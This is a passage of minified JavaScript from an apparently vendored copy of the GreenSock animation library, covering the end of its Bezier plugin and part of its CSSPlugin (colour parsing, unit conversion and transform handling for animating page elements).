t,o,s,i,n,r,a,l,d,_,u=this._segCount,c=this._func,h=this._target,p=e!==this._startRatio;if(this._timeRes){if(d=this._lengths,_=this._curSeg,e*=this._length,s=this._li,e>this._l2&&s<u-1){for(l=u-1;s<l&&(this._l2=d[++s])<=e;);this._l1=d[s-1],this._li=s,this._curSeg=_=this._segments[s],this._s2=_[this._s1=this._si=0]}else if(e<this._l1&&0<s){for(;0<s&&(this._l1=d[--s])>=e;);0===s&&e<this._l1?this._l1=0:s++,this._l2=d[s],this._li=s,this._curSeg=_=this._segments[s],this._s1=_[(this._si=_.length-1)-1]||0,this._s2=_[this._si]}if(t=s,e-=this._l1,s=this._si,e>this._s2&&s<_.length-1){for(l=_.length-1;s<l&&(this._s2=_[++s])<=e;);this._s1=_[s-1],this._si=s}else if(e<this._s1&&0<s){for(;0<s&&(this._s1=_[--s])>=e;);0===s&&e<this._s1?this._s1=0:s++,this._s2=_[s],this._si=s}r=(s+(e-this._s1)/(this._s2-this._s1))*this._prec||0}else r=(e-(t=e<0?0:1<=e?u-1:u*e>>0)*(1/u))*u;for(o=1-r,s=this._props.length;-1<--s;)i=this._props[s],a=(r*r*(n=this._beziers[i][t]).da+3*o*(r*n.ca+o*n.ba))*r+n.a,this._mod[i]&&(a=this._mod[i](a,h)),c[i]?h[i](a):"x"==i?h.setX(a):"y"==i?h.setY(a):"z"==i?h.setZ(a):"angleX"==i?h.setAngleX(a):"angleY"==i?h.setAngleY(a):"angleZ"==i?h.setAngleZ(a):"w"==i?h.setWidth(a):"h"==i?h.setHeight(a):"alpha"==i?h.setAlpha(a):"scale"==i?h.setScale2(a):h[i]=a;if(this._autoRotate){var b,m,f,g,y,S,v,P=this._autoRotate;for(s=P.length;-1<--s;)i=P[s][2],S=P[s][3]||0,v=!0===P[s][4]?1:E,n=this._beziers[P[s][0]],b=this._beziers[P[s][1]],n&&b&&(n=n[t],b=b[t],m=n.a+(n.b-n.a)*r,m+=((g=n.b+(n.c-n.b)*r)-m)*r,g+=(n.c+(n.d-n.c)*r-g)*r,f=b.a+(b.b-b.a)*r,f+=((y=b.b+(b.c-b.b)*r)-f)*r,y+=(b.c+(b.d-b.c)*r-y)*r,a=p?Math.atan2(y-f,g-m)*v+S:this._initialRotations[s],this._mod[i]&&(a=this._mod[i](a,h)),c[i]?h[i](a):h[i]=a)}}}),e=m.prototype,m.bezierThrough=h,m.cubicToQuadratic=v,m._autoCSS=!0,m.quadraticToCubic=function(e,t,o){return new g(e,(2*t+e)/3,(2*t+o)/3,o)},m._cssRegister=function(){var e=o.CSSPlugin;if(e){var t=e._internals,h=t._parseToProxy,p=t._setPluginRatio,b=t.CSSPropTween;t._registerComplexSpecialProp("bezier",{parser:function(e,t,o,s,i,n){t instanceof Array&&(t={values:t}),n=new m;var r,a,l,d=t.values,_=d.length-1,u=[],c={};if(_<0)return i;for(r=0;r<=_;r++)l=h(e,d[r],s,i,n,_!==r),u[r]=l.end;for(a in t)c[a]=t[a];return c.values=u,(i=new b(e,"bezier",0,0,l.pt,2)).data=l,i.plugin=n,i.setRatio=p,0===c.autoRotate&&(c.autoRotate=!0),!c.autoRotate||c.autoRotate instanceof Array||(r=!0===c.autoRotate?0:Number(c.autoRotate),c.autoRotate=null!=l.end.left?[["left","top","rotation",r,!1]]:null!=l.end.x&&[["x","y","rotation",r,!1]]),c.autoRotate&&(s._transform||s._enableTransforms(!1),l.autoRotate=s._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0,s._overwriteProps.push("rotation")),n._onInitTween(l.proxy,c,s._tween),i}})}},e._mod=function(e){for(var t,o=this._overwriteProps,s=o.length;-1<--s;)(t=e[o[s]])&&"function"==typeof t&&(this._mod[o[s]]=t)},e._kill=function(e){var t,o,s=this._props;for(t in this._beziers)if(t in e)for(delete this._beziers[t],delete this._func[t],o=s.length;-1<--o;)s[o]===t&&s.splice(o,1);if(s=this._autoRotate)for(o=s.length;-1<--o;)e[s[o][2]]&&s.splice(o,1);return this._super._kill.call(this,e)},_fwd_gsScope.FWDFWD_gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","FWDTweenLite"],function(n,R){var p,w,T,b,U=function(){n.call(this,"css"),this._overwriteProps.length=0,this.setRatio=U.prototype.setRatio},d=_fwd_gsScope.FWDFWD_gsDefine.globals,m={},e=U.prototype=new n("css");(e.constructor=U).version="1.19.0",U.API=2,U.defaultTransformPerspective=0,U.defaultSkewType="compensated",U.defaultSmoothOrigin=!0,e="px",U.suffixMap={top:e,right:e,bottom:e,left:e,width:e,height:e,fontSize:e,padding:e,margin:e,perspective:e,lineHeight:""};function r(e,t){return t.toUpperCase()}function t(e){return $.createElementNS?$.createElementNS("http://www.w3.org/1999/xhtml",e):$.createElement(e)}function a(e){return M.test("string"==typeof e?e:(e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100:1}function f(e){window.console&&console.log(e)}function D(e,t){var o,s,i=(t=t||ee).style;if(void 0!==i[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),o=["O","Moz","ms","Ms","Webkit"],s=5;-1<--s&&void 0===i[o[s]+e];);return 0<=s?(ne="-"+(re=3===s?"ms":o[s]).toLowerCase()+"-",re+e):null}function g(e,t){var o,s,i,n={};if(t=t||ae(e,null))if(o=t.length)for(;-1<--o;)-1!==(i=t[o]).indexOf("-transform")&&Le!==i||(n[i.replace(c,r)]=t.getPropertyValue(i));else for(o in t)-1!==o.indexOf("Transform")&&Ae!==o||(n[o]=t[o]);else if(t=e.currentStyle||e.style)for(o in t)"string"==typeof o&&void 0===n[o]&&(n[o.replace(c,r)]=t[o]);return ie||(n.opacity=a(e)),s=Qe(e,t,!1),n.rotation=s.rotation,n.skewX=s.skewX,n.scaleX=s.scaleX,n.scaleY=s.scaleY,n.x=s.x,n.y=s.y,Me&&(n.z=s.z,n.rotationX=s.rotationX,n.rotationY=s.rotationY,n.scaleZ=s.scaleZ),n.filters&&delete n.filters,n}function y(e,t,o,s,i){var n,r,a,l={},d=e.style;for(r in o)"cssText"!==r&&"length"!==r&&isNaN(r)&&(t[r]!==(n=o[r])||i&&i[r])&&-1===r.indexOf("Origin")&&("number"!=typeof n&&"string"!=typeof n||(l[r]="auto"!==n||"left"!==r&&"top"!==r?""!==n&&"auto"!==n&&"none"!==n||"string"!=typeof t[r]||""===t[r].replace(_,"")?n:0:_e(e,r),void 0!==d[r]&&(a=new Se(d,r,d[r],a))));if(s)for(r in s)"className"!==r&&(l[r]=s[r]);return{difs:l,firstMPT:a}}function S(e,t,o){if("svg"===(e.nodeName+"").toLowerCase())return(o||ae(e))[t]||0;if(e.getBBox&&Ye(e))return e.getBBox()[t]||0;var s=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),i=ue[t],n=i.length;for(o=o||ae(e,null);-1<--n;)s-=parseFloat(le(e,"padding"+i[n],o,!0))||0,s-=parseFloat(le(e,"border"+i[n]+"Width",o,!0))||0;return s}function W(e,t){return"function"==typeof e&&(e=e(k,O)),"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0}function B(e,t){return"function"==typeof e&&(e=e(k,O)),null==e?t:"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0}function C(e,t,o,s){var i,n,r,a,l;return"function"==typeof e&&(e=e(k,O)),(a=null==e?t:"number"==typeof e?e:(i=360,n=e.split("_"),r=((l="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(n[0].substr(2)):parseFloat(n[0]))*(-1===e.indexOf("rad")?1:J)-(l?0:t),n.length&&(s&&(s[o]=t+r),-1!==e.indexOf("short")&&(r%=i)!==r%180&&(r=r<0?r+i:r-i),-1!==e.indexOf("_cw")&&r<0?r=(r+3599999999640)%i-(r/i|0)*i:-1!==e.indexOf("ccw")&&0<r&&(r=(r-3599999999640)%i-(r/i|0)*i)),t+r))<1e-6&&-1e-6<a&&(a=0),a}function h(e,t,o){return 255*(6*(e=e<0?e+1:1<e?e-1:e)<1?t+(o-t)*e*6:e<.5?o:3*e<2?t+(o-t)*(2/3-e)*6:t)+.5|0}function s(e,t){var o,s,i,n=e.match(me)||[],r=0,a=n.length?"":e;for(o=0;o<n.length;o++)s=n[o],r+=(i=e.substr(r,e.indexOf(s,r)-r)).length+s.length,3===(s=be(s,t)).length&&s.push(1),a+=i+(t?"hsla("+s[0]+","+s[1]+"%,"+s[2]+"%,"+s[3]:"rgba("+s.join(","))+")";return a+e.substr(r)}var F,v,P,I,E,V,O,k,o,i,x=/(?:\-|\.|\b)(\d|\.|e\-)+/g,H=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,A=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,_=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,L=/(?:\d|\-|\+|=|#|\.)*/g,M=/opacity *= *([^)]*)/i,N=/opacity:([^;]*)/i,l=/alpha\(opacity *=.+?\)/i,X=/^(rgb|hsl)/,u=/([A-Z])/g,c=/-([a-z])/gi,Y=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,z=/(?:Left|Right|Width)/i,j=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,Q=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,G=/,(?=[^\)]*(?:\(|$))/gi,q=/[\s,\(]/i,K=Math.PI/180,J=180/Math.PI,Z={},$=document,ee=t("div"),te=t("img"),oe=U._internals={_specialProps:m},se=navigator.userAgent,ie=(o=se.indexOf("Android"),i=t("a"),P=-1!==se.indexOf("Safari")&&-1===se.indexOf("Chrome")&&(-1===o||3<Number(se.substr(o+8,1))),E=P&&Number(se.substr(se.indexOf("Version/")+8,1))<6,I=-1!==se.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(se)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(se))&&(V=parseFloat(RegExp.$1)),!!i&&(i.style.cssText="top:1px;opacity:.55;",/^0.55/.test(i.style.opacity))),ne="",re="",ae=$.defaultView?$.defaultView.getComputedStyle:function(){},le=U.getStyle=function(e,t,o,s,i){var n;return ie||"opacity"!==t?(!s&&e.style[t]?n=e.style[t]:(o=o||ae(e))?n=o[t]||o.getPropertyValue(t)||o.getPropertyValue(t.replace(u,"-$1").toLowerCase()):e.currentStyle&&(n=e.currentStyle[t]),null==i||n&&"none"!==n&&"auto"!==n&&"auto auto"!==n?n:i):a(e)},de=oe.convertToPixels=function(e,t,o,s,i){if("px"===s||!s)return o;if("auto"===s||!o)return 0;var n,r,a,l=z.test(t),d=e,_=ee.style,u=o<0,c=1===o;if(u&&(o=-o),c&&(o*=100),"%"===s&&-1!==t.indexOf("border"))n=o/100*(l?e.clientWidth:e.clientHeight);else{if(_.cssText="border:0 solid red;position:"+le(e,"position")+";line-height:0;","%"!==s&&d.appendChild&&"v"!==s.charAt(0)&&"rem"!==s)_[l?"borderLeftWidth":"borderTopWidth"]=o+s;else{if(r=(d=e.parentNode||$.body)._gsCache,a=R.ticker.frame,r&&l&&r.time===a)return r.width*o/100;_[l?"width":"height"]=o+s}d.appendChild(ee),n=parseFloat(ee[l?"offsetWidth":"offsetHeight"]),d.removeChild(ee),l&&"%"===s&&!1!==U.cacheWidths&&((r=d._gsCache=d._gsCache||{}).time=a,r.width=n/o*100),0!==n||i||(n=de(e,t,o,s,!0))}return c&&(n/=100),u?-n:n},_e=oe.calculateOffset=function(e,t,o){if("absolute"!==le(e,"position",o))return 0;var s="left"===t?"Left":"Top",i=le(e,"margin"+s,o);return e["offset"+s]-(de(e,t,parseFloat(i),i.replace(L,""))||0)},ue={width:["Left","Right"],height:["Top","Bottom"]},ce=["marginLeft","marginRight","marginTop","marginBottom"],he=function(e,t){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";null!=e&&""!==e||(e="0 0");var o,s=e.split(" "),i=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":s[0],n=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":s[1];if(3<s.length&&!t){for(s=e.split(", ").join(",").split(","),e=[],o=0;o<s.length;o++)e.push(he(s[o]));return e.join(",")}return null==n?n="center"===i?"50%":"0":"center"===n&&(n="50%"),("center"===i||isNaN(parseFloat(i))&&-1===(i+"").indexOf("="))&&(i="50%"),e=i+" "+n+(2<s.length?" "+s[2]:""),t&&(t.oxp=-1!==i.indexOf("%"),t.oyp=-1!==n.indexOf("%"),t.oxr="="===i.charAt(1),t.oyr="="===n.charAt(1),t.ox=parseFloat(i.replace(_,"")),t.oy=parseFloat(n.replace(_,"")),t.v=e),t||e},pe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},be=U.parseColor=function(e,t){var o,s,i,n,r,a,l,d,_,u,c;if(e)if("number"==typeof e)o=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),pe[e])o=pe[e];else if("#"===e.charAt(0))4===e.length&&(e="#"+(s=e.charAt(1))+s+(i=e.charAt(2))+i+(n=e.charAt(3))+n),o=[(e=parseInt(e.substr(1),16))>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(o=c=e.match(x),t){if(-1!==e.indexOf("="))return e.match(H)}else r=Number(o[0])%360/360,a=Number(o[1])/100,s=2*(l=Number(o[2])/100)-(i=l<=.5?l*(a+1):l+a-l*a),3<o.length&&(o[3]=Number(e[3])),o[0]=h(r+1/3,s,i),o[1]=h(r,s,i),o[2]=h(r-1/3,s,i);else o=e.match(x)||pe.transparent;o[0]=Number(o[0]),o[1]=Number(o[1]),o[2]=Number(o[2]),3<o.length&&(o[3]=Number(o[3]))}else o=pe.black;return t&&!c&&(s=o[0]/255,i=o[1]/255,n=o[2]/255,l=((d=Math.max(s,i,n))+(_=Math.min(s,i,n)))/2,d===_?r=a=0:(u=d-_,a=.5<l?u/(2-d-_):u/(d+_),r=d===s?(i-n)/u+(i<n?6:0):d===i?(n-s)/u+2:(s-i)/u+4,r*=60),o[0]=r+.5|0,o[1]=100*a+.5|0,o[2]=100*l+.5|0),o},me="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(e in pe)me+="|"+e+"\\b";me=new RegExp(me+")","gi"),U.colorStringFilter=function(e){var t,o=e[0]+e[1];me.test(o)&&(t=-1!==o.indexOf("hsl(")||-1!==o.indexOf("hsla("),e[0]=s(e[0],t),e[1]=s(e[1],t)),me.lastIndex=0},R.defaultStringFilter||(R.defaultStringFilter=U.colorStringFilter);function fe(e,t,n,r){if(null==e)return function(e){return e};var a,l=t?(e.match(me)||[""])[0]:"",d=e.split(l).join("").match(A)||[],_=e.substr(0,e.indexOf(d[0])),u=")"===e.charAt(e.length-1)?")":"",c=-1!==e.indexOf(" ")?" ":",",h=d.length,p=0<h?d[0].replace(x,""):"";return h?a=t?function(e){var t,o,s,i;if("number"==typeof e)e+=p;else if(r&&G.test(e)){for(i=e.replace(G,"|").split("|"),s=0;s<i.length;s++)i[s]=a(i[s]);return i.join(",")}if(t=(e.match(me)||[l])[0],s=(o=e.split(t).join("").match(A)||[]).length,h>s--)for(;++s<h;)o[s]=n?o[(s-1)/2|0]:d[s];return _+o.join(c)+c+t+u+(-1!==e.indexOf("inset")?" inset":"")}:function(e){var t,o,s;if("number"==typeof e)e+=p;else if(r&&G.test(e)){for(o=e.replace(G,"|").split("|"),s=0;s<o.length;s++)o[s]=a(o[s]);return o.join(",")}if(s=(t=e.match(A)||[]).length,h>s--)for(;++s<h;)t[s]=n?t[(s-1)/2|0]:d[s];return _+t.join(c)+u}:function(e){return e}}function ge(d){return d=d.split(","),function(e,t,o,s,i,n,r){var a,l=(t+"").split(" ");for(r={},a=0;a<4;a++)r[d[a]]=l[a]=l[a]||l[(a-1)/2>>0];return s.parse(e,r,i,n)}}oe._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,o,s,i,n,r=this.data,a=r.proxy,l=r.firstMPT;l;)t=a[l.v],l.r?t=Math.round(t):t<1e-6&&-1e-6<t&&(t=0),l.t[l.p]=t,l=l._next;if(r.autoRotate&&(r.autoRotate.rotation=r.mod?r.mod(a.rotation,this.t):a.rotation),1===e||0===e)for(l=r.firstMPT,n=1===e?"e":"b";l;){if((o=l.t).type){if(1===o.type){for(i=o.xs0+o.s+o.xs1,s=1;s<o.l;s++)i+=o["xn"+s]+o["xs"+(s+1)];o[n]=i}}else o[n]=o.s+o.xs0;l=l._next}};function ye(e,t,o,s,i,n){var r=new ve(e,t,o,s-o,i,-1,n);return r.b=o,r.e=r.xs0=s,r}var Se=function(e,t,o,s,i){this.t=e,this.p=t,this.v=o,this.r=i,s&&((s._prev=this)._next=s)},ve=(oe._parseToProxy=function(e,t,o,s,i,n){var r,a,l,d,_,u=s,c={},h={},p=o._transform,b=Z;for(o._transform=null,Z=t,s=_=o.parse(e,t,s,i),Z=b,n&&(o._transform=p,u&&(u._prev=null,u._prev&&(u._prev._next=null)));s&&s!==u;){if(s.type<=1&&(h[a=s.p]=s.s+s.c,c[a]=s.s,n||(d=new Se(s,"s",a,d,s.r),s.c=0),1===s.type))for(r=s.l;0<--r;)l="xn"+r,h[a=s.p+"_"+l]=s.data[l],c[a]=s[l],n||(d=new Se(s,l,a,d,s.rxp[l]));s=s._next}return{proxy:c,end:h,firstMPT:d,pt:_}},oe.CSSPropTween=function(e,t,o,s,i,n,r,a,l,d,_){this.t=e,this.p=t,this.s=o,this.c=s,this.n=r||t,e instanceof ve||b.push(this.n),this.r=a,this.type=n||0,l&&(this.pr=l,p=!0),this.b=void 0===d?o:d,this.e=void 0===_?o+s:_,i&&((this._next=i)._prev=this)}),Pe=U.parseComplex=function(e,t,o,s,i,n,r,a,l,d){o=o||n||"","function"==typeof s&&(s=s(k,O)),r=new ve(e,t,0,0,r,d?2:1,null,!1,a,o,s),s+="",i&&me.test(s+o)&&(s=[o,s],U.colorStringFilter(s),o=s[0],s=s[1]);var _,u,c,h,p,b,m,f,g,y,S,v,P,E=o.split(", ").join(",").split(" "),w=s.split(", ").join(",").split(" "),T=E.length,D=!1!==F;for(-1===s.indexOf(",")&&-1===o.indexOf(",")||(E=E.join(" ").replace(G,", ").split(" "),w=w.join(" ").replace(G,", ").split(" "),T=E.length),T!==w.length&&(T=(E=(n||"").split(" ")).length),r.plugin=l,r.setRatio=d,_=me.lastIndex=0;_<T;_++)if(h=E[_],p=w[_],(f=parseFloat(h))||0===f)r.appendXtra("",f,W(p,f),p.replace(H,""),D&&-1!==p.indexOf("px"),!0);else if(i&&me.test(h))v=")"+((v=p.indexOf(")")+1)?p.substr(v):""),P=-1!==p.indexOf("hsl")&&ie,h=be(h,P),p=be(p,P),(g=6<h.length+p.length)&&!ie&&0===p[3]?(r["xs"+r.l]+=r.l?" transparent":"transparent",r.e=r.e.split(w[_]).join("transparent")):(ie||(g=!1),P?r.appendXtra(g?"hsla(":"hsl(",h[0],W(p[0],h[0]),",",!1,!0).appendXtra("",h[1],W(p[1],h[1]),"%,",!1).appendXtra("",h[2],W(p[2],h[2]),g?"%,":"%"+v,!1):r.appendXtra(g?"rgba(":"rgb(",h[0],p[0]-h[0],",",!0,!0).appendXtra("",h[1],p[1]-h[1],",",!0).appendXtra("",h[2],p[2]-h[2],g?",":v,!0),g&&(h=h.length<4?1:h[3],r.appendXtra("",h,(p.length<4?1:p[3])-h,v,!1))),me.lastIndex=0;else if(b=h.match(x)){if(!(m=p.match(H))||m.length!==b.length)return r;for(u=c=0;u<b.length;u++)S=b[u],y=h.indexOf(S,c),r.appendXtra(h.substr(c,y-c),Number(S),W(m[u],S),"",D&&"px"===h.substr(y+S.length,2),0===u),c=y+S.length;r["xs"+r.l]+=h.substr(c)}else r["xs"+r.l]+=r.l||r["xs"+r.l]?" "+p:p;if(-1!==s.indexOf("=")&&r.data){for(v=r.xs0+r.data.s,_=1;_<r.l;_++)v+=r["xs"+_]+r.data["xn"+_];r.e=v+r["xs"+_]}return r.l||(r.type=-1,r.xs0=r.e),r.xfirst||r},Ee=9;for((e=ve.prototype).l=e.pr=0;0<--Ee;)e["xn"+Ee]=0,e["xs"+Ee]="";e.xs0="",e._next=e._prev=e.xfirst=e.data=e.plugin=e.setRatio=e.rxp=null,e.appendXtra=function(e,t,o,s,i,n){var r=this,a=r.l;return r["xs"+a]+=n&&(a||r["xs"+a])?" "+e:e||"",o||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=s||"",0<a?(r.data["xn"+a]=t+o,r.rxp["xn"+a]=i,r["xn"+a]=t,r.plugin||(r.xfirst=new ve(r,"xn"+a,t,o,r.xfirst||r,0,r.n,i,r.pr),r.xfirst.xs0=0)):(r.data={s:t+o},r.rxp={},r.s=t,r.c=o,r.r=i),r):(r["xs"+a]+=t+(s||""),r)};function we(e,t){t=t||{},this.p=t.prefix&&D(e)||e,m[e]=m[this.p]=this,this.format=t.formatter||fe(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.pr=t.priority||0}var Te=oe._registerComplexSpecialProp=function(e,t,o){"object"!=typeof t&&(t={parser:o});var s,i=e.split(","),n=t.defaultValue;for(o=o||[n],s=0;s<i.length;s++)t.prefix=0===s&&t.prefix,t.defaultValue=o[s]||n,new we(i[s],t)},De=oe._registerPluginProp=function(e){if(!m[e]){var l=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin";Te(e,{parser:function(e,t,o,s,i,n,r){var a=d.com.greensock.plugins[l];return a?(a._cssRegister(),m[o].parse(e,t,o,s,i,n,r)):(f("Error: "+l+" js file not loaded."),i)}})}};(e=we.prototype).parseComplex=function(e,t,o,s,i,n){var r,a,l,d,_,u,c=this.keyword;if(this.multi&&(G.test(o)||G.test(t)?(a=t.replace(G,"|").split("|"),l=o.replace(G,"|").split("|")):c&&(a=[t],l=[o])),l){for(d=l.length>a.length?l.length:a.length,r=0;r<d;r++)t=a[r]=a[r]||this.dflt,o=l[r]=l[r]||this.dflt,c&&(_=t.indexOf(c))!==(u=o.indexOf(c))&&(-1===u?a[r]=a[r].split(c).join(""):-1===_&&(a[r]+=" "+c));t=a.join(", "),o=l.join(", ")}return Pe(e,this.p,t,o,this.clrs,this.dflt,s,this.pr,i,n)},e.parse=function(e,t,o,s,i,n,r){return this.parseComplex(e.style,this.format(le(e,this.p,T,!1,this.dflt)),this.format(t),i,n)},U.registerSpecialProp=function(e,l,d){Te(e,{parser:function(e,t,o,s,i,n,r){var a=new ve(e,o,0,0,i,2,o,!1,d);return a.plugin=n,a.setRatio=l(e,t,s._tween,o),a},priority:d})},U.useSVGTransformAttr=P||I;function We(e,t,o){var s,i=$.createElementNS("http://www.w3.org/2000/svg",e),n=/([a-z])([A-Z])/g;for(s in o)i.setAttributeNS(null,s.replace(n,"$1-$2").toLowerCase(),o[s]);return t.appendChild(i),i}function Be(e,t,o,s,i,n){var r,a,l,d,_,u,c,h,p,b,m,f,g,y,S=e._gsTransform,v=je(e,!0);S&&(g=S.xOrigin,y=S.yOrigin),(!s||(r=s.split(" ")).length<2)&&(c=e.getBBox(),r=[(-1!==(t=he(t).split(" "))[0].indexOf("%")?parseFloat(t[0])/100*c.width:parseFloat(t[0]))+c.x,(-1!==t[1].indexOf("%")?parseFloat(t[1])/100*c.height:parseFloat(t[1]))+c.y]),o.xOrigin=d=parseFloat(r[0]),o.yOrigin=_=parseFloat(r[1]),s&&v!==ze&&(u=v[0],c=v[1],h=v[2],p=v[3],b=v[4],a=d*(p/(f=u*p-c*h))+_*(-h/f)+(h*(m=v[5])-p*b)/f,l=d*(-c/f)+_*(u/f)-(u*m-c*b)/f,d=o.xOrigin=r[0]=a,_=o.yOrigin=r[1]=l),S&&(n&&(o.xOffset=S.xOffset,o.yOffset=S.yOffset,S=o),i||!1!==i&&!1!==U.defaultSmoothOrigin?(a=d-g,l=_-y,S.xOffset+=a*v[0]+l*v[2]-a,S.yOffset+=a*v[1]+l*v[3]-l):S.xOffset=S.yOffset=0),n||e.setAttribute("data-svg-origin",r.join(" "))}function Ce(e){var t,o,s=this.data,i=-s.rotation*K,n=i+s.skewX*K,r=1e5,a=(Math.cos(i)*s.scaleX*r|0)/r,l=(Math.sin(i)*s.scaleX*r|0)/r,d=(Math.sin(n)*-s.scaleY*r|0)/r,_=(Math.cos(n)*s.scaleY*r|0)/r,u=this.t.style,c=this.t.currentStyle;if(c){o=l,l=-d,d=-o,t=c.filter,u.filter="";var h,p,b=this.t.offsetWidth,m=this.t.offsetHeight,f="absolute"!==c.position,g="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+d+", M22="+_,y=s.x+b*s.xPercent/100,S=s.y+m*s.yPercent/100;if(null!=s.ox&&(y+=(h=(s.oxp?b*s.ox*.01:s.ox)-b/2)-(h*a+(p=(s.oyp?m*s.oy*.01:s.oy)-m/2)*l),S+=p-(h*d+p*_)),g+=f?", Dx="+((h=b/2)-(h*a+(p=m/2)*l)+y)+", Dy="+(p-(h*d+p*_)+S)+")":", sizingMethod='auto expand')",-1!==t.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=t.replace(Q,g):u.filter=g+" "+t,0!==e&&1!==e||1==a&&0===l&&0===d&&1==_&&(f&&-1===g.indexOf("Dx=0, Dy=0")||M.test(t)&&100!==parseFloat(RegExp.$1)||-1===t.indexOf(t.indexOf("Alpha"))&&u.removeAttribute("filter")),!f){var v,P,E,w=V<8?1:-1;for(h=s.ieOffsetX||0,p=s.ieOffsetY||0,s.ieOffsetX=Math.round((b-((a<0?-a:a)*b+(l<0?-l:l)*m))/2+y),s.ieOffsetY=Math.round((m-((_<0?-_:_)*m+(d<0?-d:d)*b))/2+S),Ee=0;Ee<4;Ee++)E=(o=-1!==(v=c[P=ce[Ee]]).indexOf("px")?parseFloat(v):de(this.t,P,parseFloat(v),v.replace(L,""))||0)!==s[P]?Ee<2?-s.ieOffsetX:-s.ieOffsetY:Ee<2?h-s.ieOffsetX:p-s.ieOffsetY,u[P]=(s[P]=Math.round(o-E*(0===Ee||2===Ee?1:w)))+"px"}}}var Fe,Ve,Oe,ke,xe,He="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Ae=D("transform"),Le=ne+"transform",Ie=D("transformOrigin"),Me=null!==D("perspective"),Re=oe.Transform=function(){this.perspective=parseFloat(U.defaultTransformPerspective)||0,this.force3D=!(!1===U.defaultForce3D||!Me)&&(U.defaultForce3D||"auto")},Ue=window.SVGElement,Ne=$.documentElement,Xe=(xe=V||/Android/i.test(se)&&!window.chrome,$.createElementNS&&!xe&&(Ve=We("svg",Ne),ke=(Oe=We("rect",Ve,{width:100,height:50,x:100})).getBoundingClientRect().width,Oe.style[Ie]="50% 50%",Oe.style[Ae]="scaleX(0.5)",xe=ke===Oe.getBoundingClientRect().width&&!(I&&Me),Ne.removeChild(Ve)),xe),Ye=function(e){return!!(Ue&&e.getBBox&&e.getCTM&&function(e){try{return e.getBBox()}catch(e){}}(e)&&(!e.parentNode||e.parentNode.getBBox&&e.parentNode.getCTM))},ze=[1,0,0,1,0,0],je=function(e,t){var o,s,i,n,r,a,l=e._gsTransform||new Re,d=e.style;if(Ae?s=le(e,Le,null,!0):e.currentStyle&&(s=(s=e.currentStyle.filter.match(j))&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),l.x||0,l.y||0].join(","):""),(o=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s)&&Ae&&((a="none"===ae(e).display)||!e.parentNode)&&(a&&(n=d.display,d.display="block"),e.parentNode||(r=1,Ne.appendChild(e)),o=!(s=le(e,Le,null,!0))||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s,n?d.display=n:a&&Je(d,"display"),r&&Ne.removeChild(e)),(l.svg||e.getBBox&&Ye(e))&&(o&&-1!==(d[Ae]+"").indexOf("matrix")&&(s=d[Ae],o=0),i=e.getAttribute("transform"),o&&i&&(-1!==i.indexOf("matrix")?(s=i,o=0):-1!==i.indexOf("translate")&&(s="matrix(1,0,0,1,"+i.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",o=0))),o)return ze;for(i=(s||"").match(x)||[],Ee=i.length;-1<--Ee;)n=Number(i[Ee]),i[Ee]=(r=n-(n|=0))?(1e5*r+(r<0?-.5:.5)|0)/1e5+n:n;return t&&6<i.length?[i[0],i[1],i[4],i[5],i[12],i[13]]:i},Qe=oe.getTransform=function(e,t,o,s){if(e._gsTransform&&o&&!s)return e._gsTransform;var i,n,r,a,l,d,_=o&&e._gsTransform||new Re,u=_.scaleX<0,c=Me&&(parseFloat(le(e,Ie,t,!1,"0 0 0").split(" ")[2])||_.zOrigin)||0,h=parseFloat(U.defaultTransformPerspective)||0;if(_.svg=!(!e.getBBox||!Ye(e)),_.svg&&(Be(e,le(e,Ie,t,!1,"50% 